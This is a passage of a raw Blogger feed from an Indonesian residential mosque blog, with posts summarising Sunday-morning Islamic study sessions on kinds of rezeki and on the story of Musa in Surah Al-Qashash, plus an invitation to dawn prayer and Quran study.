src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnAuo8OPYiBWeqRmsgMf-qhH98AtrWtFU5hvd0c9_HZELbcBRMjeTq2ScLWz2OC1YLFvkcjkiNw8OJ26KsMUMJZjVsYPrd1JHl3GqAbygGsRz1-Ie6qoTYIDxZlrj0RcPpN8cd8xXqbQKI7iYd5DJO9I0zGsrFUIbMRanCKFUEWbozWEKX1EUOwXd2T0c\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(10).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZT5hB5mio0EHOvPYMvKBdbB97zxxj81Z9exQHLe42l4mFOdZGlSteTfqYtXk_F0dKyyHuO5b1fBy_81XsxTRD1-M2jsX-SGdzMI2nr1LyiBVp0EfWJPaCAtVJHM38h-oe9ciyVtEcqcKTkdcY9msykRRmZRk6cQ8XWHPeDwHDXINtYMMnqPaMaZtUi4s\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(11).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZT5hB5mio0EHOvPYMvKBdbB97zxxj81Z9exQHLe42l4mFOdZGlSteTfqYtXk_F0dKyyHuO5b1fBy_81XsxTRD1-M2jsX-SGdzMI2nr1LyiBVp0EfWJPaCAtVJHM38h-oe9ciyVtEcqcKTkdcY9msykRRmZRk6cQ8XWHPeDwHDXINtYMMnqPaMaZtUi4s\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(11).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE4Y1JW0ILLmWDwxcdRIzuW__czJtHmvBXgOtQQ6n95vhAIchvFx9htOdPIsUjNjHu4wWHwYb9mw1qQ9MYIKmM7r7RHVh6By_njuVteSEKzJz7gcl2rDvz5dlKg7GM9L4IHP_1ptl0tBmapiBlFd2kes4FyE4zjvmk_3q4KBqIVM3T0_tbU1EShMCaM-Y\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(12).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE4Y1JW0ILLmWDwxcdRIzuW__czJtHmvBXgOtQQ6n95vhAIchvFx9htOdPIsUjNjHu4wWHwYb9mw1qQ9MYIKmM7r7RHVh6By_njuVteSEKzJz7gcl2rDvz5dlKg7GM9L4IHP_1ptl0tBmapiBlFd2kes4FyE4zjvmk_3q4KBqIVM3T0_tbU1EShMCaM-Y\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(12).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUNZRsSz1nUSxTI0gkrBG-1wItXRagCcQF3IdPG_Fr4mn8LCwYcfM8Qp9Bbxmas0WZQN67plUy8o-ok8cNgS17HzyfcOEXNt3C6qwH74SzlI6lh65l88d5BPhH_R7sra0VXtAz3BAGPbHiulnITDM2jzog7AtsiofqQ2YkHZpqp-vAo0qo3XCRzvFPEQ0\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(13).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUNZRsSz1nUSxTI0gkrBG-1wItXRagCcQF3IdPG_Fr4mn8LCwYcfM8Qp9Bbxmas0WZQN67plUy8o-ok8cNgS17HzyfcOEXNt3C6qwH74SzlI6lh65l88d5BPhH_R7sra0VXtAz3BAGPbHiulnITDM2jzog7AtsiofqQ2YkHZpqp-vAo0qo3XCRzvFPEQ0\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(13).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8114307861452553493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/menelisik-sumber-dan-dampak-dosa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8114307861452553493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8114307861452553493"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/menelisik-sumber-dan-dampak-dosa.html","title":"Menelisik Sumber dan Dampak Dosa"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-7590327772163726437"},"published":{"$t":"2025-11-10T08:44:00.005+07:00"},"updated":{"$t":"2025-11-10T08:57:47.098+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Ustadz Susianto, SKM: Jodoh Itu Rezeki!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s1156\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s320\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAhad, 9 November 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJama'ah kajian rutinAhad pagi pada tanggal 9 November 2025 mengalami sedikit perubahan jadwal terkait pengisi materi. Ustadz Andi Yulianto yang semula dijadwalkan hadir, berhalangan hadir sehingga posisi beliau diisi sementara oleh Ustadz Susianto. Ustadz Susianto hadir untuk mengisi kekosongan tersebut dan menyampaikan materi yang sangat relevan dan mendalam, berfokus pada konsep \"\u003Cb\u003E4 Jenis Rezeki (Rizki)\" dalam Islam.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun terjadi perubahan, semangat para jamaah tetap tinggi dalam menimba ilmu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📚 Sorotan Materi Kajian:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4 Jenis RezekiDalam kajian yang disampaikan dengan penuh hikmah, Ustadz Susianto mengupas tuntas empat tingkatan atau jenis rezeki yang diberikan Allah SWT kepada hamba-Nya. Poin-poin utama yang beliau sampaikan adalah:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Rizki Ketika Dalam Kandungan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah rezeki fundamental yang sifatnya mutlak dan sudah ditetapkan. Ustaz Susianto mengingatkan bahwa sebelum kita lahir, Allah telah menentukan segalanya: kapan kita lahir, di mana, dan bahkan siapa orang tua kita.“Kita pasrah dan sudah ditentukan kapan lahir, di mana, dan dari orang tua siapa? Inilah rezeki pertama, yang tidak bisa kita ubah, sebuah ketetapan ilahi,” jelas beliau.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Rizki Ketika Kita Diberikan Jodoh\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERezeki ini terkait dengan pasangan hidup. Jodoh adalah bagian dari takdir Allah yang merupakan karunia besar. Seseorang yang mendapatkan pasangan yang sholeh\/sholehah sejatinya sedang menerima rezeki yang tak ternilai harganya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Rizki yang Kita Miliki (Rezeki Ma'isyah\/Penghidupan)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah jenis rezeki yang paling umum dipahami, yaitu segala harta benda, pekerjaan, kesehatan, dan kebutuhan sehari-hari yang kita nikmati saat ini. Rezeki ini didapatkan melalui ikhtiar dan usaha, namun hakikatnya tetap anugerah dari Allah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Rizki yang Diberikan Kepada Orang-Orang yang Bertaqwa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni merupakan jenis rezeki tertinggi dan paling istimewa. Rezeki ini bukan hanya bersifat materi, tetapi juga ketenangan hati, keberkahan hidup, kemudahan urusan, dan jalan keluar dari setiap kesulitan\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERezeki ini diberikan sebagai buah dari ketaqwaan dan kesabaran seorang hamba.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKeistiqomahan di Tengah Ujian.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi penghujung kajian, Ustadz Susianto memberikan pesan penutup yang sangat menguatkan hati. Beliau menekankan pentingnya keistiqomahan dalam berbuat kebaikan meskipun sedang diterpa cobaan hidup.“Jangan tinggalkan kebaikan karena Musibah,” tegas Ustadz Susianto. Musibah tidak boleh menjadi alasan untuk berhenti beribadah, bersedekah, atau menuntut ilmu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustru dalam kesulitan, kebaikanlah yang akan menjadi penyelamat dan pembuka pintu rezeki dari arah yang tidak disangka-sangka, sejalan dengan rezeki jenis keempat.Kajian Ahad pagi ini ditutup dengan harapan agar seluruh jamaah dapat merenungkan kembali hakikat rezeki dan senantiasa berusaha menjadi hamba yang bertaqwa, terlepas dari segala ujian dan perubahan yang terjadi dalam hidup, termasuk perubahan pengisi kajian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTHlEtj2NmVkGvq-mmoGVdEvRbxZdcG1-87B0TgXRw-SCmbgunrXhqFvXiiWloAgeStwGpKj0B_ji-Zc5nNn0WbZuByMmnH2wHOJsCrmxhbBVbzTozwvQPnTHiDIzPAwD6ReVbH2aZPbnylV133sQ-v62RqrPGpWCBFVpa4IJDSD29I_NxyFfNwzh_B4\/s1156\/1000099557.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTHlEtj2NmVkGvq-mmoGVdEvRbxZdcG1-87B0TgXRw-SCmbgunrXhqFvXiiWloAgeStwGpKj0B_ji-Zc5nNn0WbZuByMmnH2wHOJsCrmxhbBVbzTozwvQPnTHiDIzPAwD6ReVbH2aZPbnylV133sQ-v62RqrPGpWCBFVpa4IJDSD29I_NxyFfNwzh_B4\/s320\/1000099557.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIfE8sOdlylwFcJRcSK9NbAFLHPymGYxjKFVCucZjOcAdO2oqo0eTp2zVkiggkGsJ5b-qySbIZwTvz4-TdohnWlVvLrSulI101ltnb2nROuc2edP44J6lHsqTyC4QSbjaVzynsVqvD0dsfG7_8WlVCKUdAolm0UzmserIjwhyeazkSa0HvSXmyRkuJI4\/s1156\/1000099556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIfE8sOdlylwFcJRcSK9NbAFLHPymGYxjKFVCucZjOcAdO2oqo0eTp2zVkiggkGsJ5b-qySbIZwTvz4-TdohnWlVvLrSulI101ltnb2nROuc2edP44J6lHsqTyC4QSbjaVzynsVqvD0dsfG7_8WlVCKUdAolm0UzmserIjwhyeazkSa0HvSXmyRkuJI4\/s320\/1000099556.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/7590327772163726437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/ustadz-susianto-skm-jodoh-itu-rezeki.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7590327772163726437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7590327772163726437"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/ustadz-susianto-skm-jodoh-itu-rezeki.html","title":"Ustadz Susianto, SKM: Jodoh Itu Rezeki!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s72-c\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-1803906171169605851"},"published":{"$t":"2025-11-08T14:50:00.000+07:00"},"updated":{"$t":"2025-11-08T14:50:02.923+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"\"Yuk Subuhan \u0026 Ngaji Bareng!\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s1920\/AKMAL%20%20FOTO%20bareng%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s320\/AKMAL%20%20FOTO%20bareng%20(1).png\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDua undangan di kalender Anda untuk hari Ahad, 9 November 2025:\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Chr \/\u003ESholat Subuh Berjama'ah\n\nWaktu: 04.00 WIB\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003ENgaji Bareng\n\nWaktu: 04.30 WIB (Setelah Sholat Subuh)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Deskripsi: Pengajian bersama Ustadz Andy Yulianto\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv\u003ESholat Subuh Berjama'ah\nMinggu, 9 Nov 2025 • 04.00 – 04.30\nMasjid Al Mu'minun Perumahan Gayam Permai\u003C\/div\u003E\u003Cdiv\u003ENgaji Bareng\nMinggu, 9 Nov 2025 • 04.30 – 05.30\nMasjid Al Mu'minun Perumahan Gayam Permai\nPengajian bersama Ustadz Andy Yulianto\u003C\/div\u003E\u003Chr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/1803906171169605851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/yuk-subuhan-ngaji-bareng.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1803906171169605851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1803906171169605851"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/yuk-subuhan-ngaji-bareng.html","title":"\"Yuk Subuhan \u0026 Ngaji Bareng!\""}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s72-c\/AKMAL%20%20FOTO%20bareng%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3322596846419298504"},"published":{"$t":"2025-11-02T07:44:00.002+07:00"},"updated":{"$t":"2025-11-02T07:49:44.071+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Strategi Survival Nabi Musa dari Ancaman Kekuasaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s1350\/Kajian%20Rutin,%202%20November%202025.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s320\/Kajian%20Rutin,%202%20November%202025.png\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAhad pagi di Masjid Al Mu'minun, Perumahan Gayam Permai, kembali menjadi oase ilmu dan ketenangan. Melalui Kajian Rutin Ahad Pagi, kita berkesempatan menyelami mutiara hikmah Al-Qur'an di bawah bimbingan Ustadz Retno Ahmad P, Lc. Kali ini, fokus kajian tertuju pada Surah Al-Qashash ayat 21 sampai 24, sebuah fragmen kisah heroik dan penuh makna dari perjalanan awal Nabi Musa ’alaihissalam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat-ayat ini mengisahkan momen kritis dalam hidup Nabi Musa. Setelah tanpa sengaja membunuh seorang Qibthi (kaum Firaun), beliau harus meninggalkan Mesir negeri tempatnya dibesarkan demi menyelamatkan diri dari ancaman pembunuhan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa ini melahirkan tiga pelajaran fundamental yang sangat relevan bagi kehidupan kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Pelarian yang Penuh Tawakal (Ayat 21)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eفَخَرَجَ مِنْهَا خَآىِٕفًا يَّتَرَقَّبُ ۖ قَالَ رَبِّ نَجِّنِيْ مِنَ الْقَوْمِ الظّٰلِمِيْنَ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeluar dari Mesir, Nabi Musa berada dalam dua keadaan kontradiktif namun sejalan: Takut (khāifan) dan Berharap\/Waspada (yataraqqabu). Ketakutan adalah fitrah manusiawi saat menghadapi bahaya, namun ia tidak berujung pada keputusasaan. Rasa takut itu segera diimbangi dengan doa yang tulus,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, selamatkanlah aku dari orang-orang yang zalim itu.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIbrah:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno menekankan, rasa takut yang dibenarkan dalam Islam adalah rasa takut yang mendorong kita untuk bertindak, berusaha (seperti melarikan diri), dan diakhiri dengan penyerahan diri total kepada Allah (tawakal). Di tengah badai masalah, solusi pertama seorang mukmin adalah memohon pertolongan langsung dari Rabbul 'Alamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Harapan di Tengah Ketidakpastian (Ayat 22-23)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam perjalanannya menuju negeri Madyan, Nabi Musa tidak memiliki peta, bekal yang cukup, atau jaminan keselamatan. Di tengah kelelahan, beliau berdoa:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Mudah-mudahan Tuhanku membimbingku ke jalan yang benar.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika tiba di sumur Madyan, beliau melihat dua orang perempuan yang menahan ternak mereka. Kisah interaksi ini mengajarkan kita tentang:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPentingnya Nasehat (Kepedulian Sosial): Nabi Musa bertanya tentang masalah yang dihadapi kedua perempuan itu, menunjukkan kepedulian sosial yang tinggi.\u003C\/li\u003E\u003Cli\u003EKeadilan dan Kesopanan: Dua perempuan tersebut menjawab dengan sopan, menjelaskan bahwa mereka tidak bisa memberi minum ternak karena ayah mereka sudah tua dan mereka harus menunggu para penggembala laki-laki selesai.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIbrah:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam keadaan sulit sekalipun, prinsip kebaikan dan tolong-menolong tidak boleh luntur. Pertolongan dari Allah sering datang melalui sebab yang tidak kita duga, asalkan kita tetap memelihara adab, 